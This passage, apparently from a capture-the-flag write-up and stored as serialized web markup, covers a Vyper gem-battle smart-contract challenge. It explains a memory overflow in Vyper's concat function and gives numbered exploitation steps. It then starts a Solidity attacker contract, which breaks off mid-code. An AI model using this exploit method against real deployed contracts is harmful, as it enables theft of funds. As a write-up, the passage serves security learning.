punctuation","children":"."}],"get_actions",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_id",["$","span",null,{"className":"token punctuation","children":":"}]," bytes32 ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"assigned_gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," r ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"rounds",["$","span",null,{"className":"token punctuation","children":","}]," bound",["$","span",null,{"className":"token operator","children":"="}],"MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# rock paper scissors"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lunarian_action",["$","span",null,{"className":"token punctuation","children":":"}]," uint8 ",["$","span",null,{"className":"token operator","children":"="}]," lunarian_actions",["$","span",null,{"className":"token punctuation","children":"["}],"r",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        gem_action",["$","span",null,{"className":"token punctuation","children":":"}]," uint8 ",["$","span",null,{"className":"token operator","children":"="}]," gem_actions",["$","span",null,{"className":"token punctuation","children":"["}],"r",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"assert"}]," lunarian_action ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid action\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," gem_action",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        master_win",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"bool"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token keyword","children":"and"}]," gem_action ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}]]}]}],["$","p",null,{"children":"The lunarian in stage 2 has a huge amount of health but the initial attack of the gem is only 255 at most. It costs 1 ether to create a gem, and we only start with 1.5 ether. Even if we can merge gems to increase the attack power of a gem, it is still difficult to win in 300 rounds."}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":["LUNARIANS",["$","span",null,{"className":"token punctuation","children":":"}]," constant",["$","span",null,{"className":"token punctuation","children":"("}],"Lunarian",["$","span",null,{"className":"token punctuation","children":"["}],"STAGES",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1_000"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"10_000"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"10_000"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"100_000"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"200"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"64"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"300"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}]]}]}],["$","p",null,{"children":["A master can have multiple gems. The data of each gem is stored in the contract via ",["$","code",null,{"children":"gem_id"}],". The ",["$","code",null,{"children":"gem_id"}]," is the hash of ",["$","code",null,{"children":"master_addr"}]," and a sequence number. The ",["$","code",null,{"children":"get_gem_id()"}]," internal function uses the ",["$","code",null,{"children":"concat"}]," built-in function, which is related to a memory buffer overflow vulnerability",["$","sup",null,{"children":["$","a",null,{"href":"#user-content-fn-concat","aria-describedby":"footnote-label","data-footnote-ref":true,"id":"user-content-fnref-concat","children":"1"}]}],". That is, if a function calls an internal function that uses ",["$","code",null,{"children":"concat"}],", the leading bytes of its first declared variable may be overwritten with zeros. In ",["$","code",null,{"children":"get_gem_id()"}],", ",["$","code",null,{"children":"sequence_bytes"}]," will be mloaded and mstored right after previous copied ",["$","code",null,{"children":"master_addr_bytes"}],", causing a 20-byte memory buffer overflow."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@internal"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@pure"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_gem_id"}],["$","span",null,{"className":"token punctuation","children":"("}],"master_addr",["$","span",null,{"className":"token punctuation","children":":"}]," address",["$","span",null,{"className":"token punctuation","children":","}]," sequence",["$","span",null,{"className":"token punctuation","children":":"}]," uint32",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," bytes32",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    master_addr_bytes",["$","span",null,{"className":"token punctuation","children":":"}]," bytes20 ",["$","span",null,{"className":"token operator","children":"="}]," convert",["$","span",null,{"className":"token punctuation","children":"("}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," bytes20",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sequence_bytes",["$","span",null,{"className":"token punctuation","children":":"}]," bytes4 ",["$","span",null,{"className":"token operator","children":"="}]," convert",["$","span",null,{"className":"token punctuation","children":"("}],"sequence",["$","span",null,{"className":"token punctuation","children":","}]," bytes4",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_id",["$","span",null,{"className":"token punctuation","children":":"}]," bytes32 ",["$","span",null,{"className":"token operator","children":"="}]," keccak256",["$","span",null,{"className":"token punctuation","children":"("}],"concat",["$","span",null,{"className":"token punctuation","children":"("}],"master_addr_bytes",["$","span",null,{"className":"token punctuation","children":","}]," sequence_bytes",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," gem_id\n"]}]]}]}],["$","p",null,{"children":["During the battle, if the gem is not in an active health, ",["$","code",null,{"children":"master.decide_continue_battle"}]," will be called, giving us the opportunity to merge gems and get a gem with negative health. By combining the vulnerability of ",["$","code",null,{"children":"concat"}],", we can obtain a gem with high health to win the battle."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"merge_gems"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," Gem",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem",["$","span",null,{"className":"token punctuation","children":":"}]," Gem ",["$","span",null,{"className":"token operator","children":"="}]," Gem",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        health",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        max_health",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"max_health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"max_health",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        attack",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"attack ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"attack",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        hardness",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"hardness ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"hardness",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        status",["$","span",null,{"className":"token punctuation","children":":"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"calc_status",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," gem\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," gem\n"]}]]}]}],["$","h3",null,{"id":"exploitation","children":[["$","a",null,{"href":"#exploitation","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Exploitation"]}],["$","p",null,{"children":"The exploitation steps are as follows:"}],["$","ol",null,{"children":[["$","li",null,{"children":["Create ",["$","code",null,{"children":"gem0"}]," with a favorable attack value and win stage 0 with it"]}],["$","li",null,{"children":["Create ",["$","code",null,{"children":"gem1"}]," with a favorable health and draw stage 1 to reset stage to 0 without losing any health"]}],["$","li",null,{"children":["Intentionally lose stage 0 with ",["$","code",null,{"children":"gem1"}]," to make its status inactive"]}],["$","li",null,{"children":["Win stage 0 with ",["$","code",null,{"children":"gem0"}]]}],["$","li",null,{"children":["In stage 1, ",["$","code",null,{"children":"gem0"}],"'s health can go negative with only one attack. During the ",["$","code",null,{"children":"master.decide_continue_battle()"}],", ",["$","code",null,{"children":"gem0"}]," is still active and can pass the status check in ",["$","code",null,{"children":"merge_gems()"}]," along with ",["$","code",null,{"children":"gem1"}],". After merging, ",["$","code",null,{"children":"gem0"}]," has enough health to win stage 1 and 2"]}]]}],["$","$L12",null,{"className":"language-solidity","children":["$","code",null,{"className":"code-highlight language-solidity","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"contract"}]," ",["$","span",null,{"className":"token class-name","children":"Master"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"int256"}]," ",["$","span",null,{"className":"token keyword","children":"constant"}]," ACTIVE_HEALTH_THRESHOLD ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"64"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ILandOfTheLustrous land",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," actions",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"bool"}]," canMerge",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"constructor"}],["$","span",null,{"className":"token punctuation","children":"("}],"ILandOfTheLustrous _land",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land ",["$","span",null,{"className":"token operator","children":"="}]," _land",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        _land",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"register_master"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"first"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token keyword","children":"payable"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"int256"}]," random ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"block",["$","span",null,{"className":"token punctuation","children":"."}],"number",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            random ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],"random",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land",["$","span",null,{"className":"token punctuation","children":"."}],"create_gem",["$","span",null,{"className":"token punctuation","children":"{"}],"value",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ether",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"assign_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"second"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"int256"}]," random ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"keccak256"}],["$","span",null,{"className":"token punctuation","children":"("}],"abi",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"encode"}],["$","span",null,{"className":"token punctuation","children":"("}],"block",["$","span",null,{"className":"token punctuation","children":"."}],"number",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            random ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],"random",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"int256"}]," health ",["$","span",null,{"className":"token operator","children":"="}]," random ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"health ",["$","span",null,{"className":"token operator","children":"<"}]," ACTIVE_HEALTH_THRESHOLD",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            health ",["$","span",null,{"className":"token operator","children":"="}]," ACTIVE_HEALTH_THRESHOLD",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"int256"}]," hardness ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"health ",["$","span",null,{"className":"token operator","children":">="}]," ACTIVE_HEALTH_THRESHOLD",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            health ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token number","children":"10"}],"_000 ",["$","span",null,{"className":"token operator","children":"/"}]," hardness",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],"health ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land",["$","span",null,{"className":"token punctuation","children":"."}],"create_gem",["$","span",null,{"className":"token punctuation","children":"{"}],"value",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ether",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"assign_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"third"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        land",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"assign_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        canMerge ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token 